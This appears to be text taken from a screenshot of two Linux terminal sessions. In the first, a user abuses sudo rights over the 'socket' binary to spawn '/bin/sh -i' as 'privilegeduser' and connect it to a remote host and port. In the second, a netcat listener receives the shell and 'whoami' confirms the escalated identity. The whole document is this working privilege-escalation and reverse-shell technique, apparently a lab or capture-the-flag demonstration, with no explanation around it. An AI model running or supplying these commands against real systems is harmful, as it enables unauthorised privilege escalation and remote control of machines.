 user@sudoklu: ~
Fichier Actions Éditer Vue Aide
user@sudoklu:~$ RHOST="0.0.0.0"
user@sudoklu:~$ RPORT=1234
user@sudoklu:~$ sudo -u privilegeduser /usr/bin/socket -qvp '/bin/sh -i' $RHOST $RPORT
inet: connected to 0.0.0.0 port 1234
user@sudoklu: ~
Fichier Actions Éditer Vue Aide
user@sudoklu:~$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 127.0.0.1 33280
$ whoami
privilegeduser
$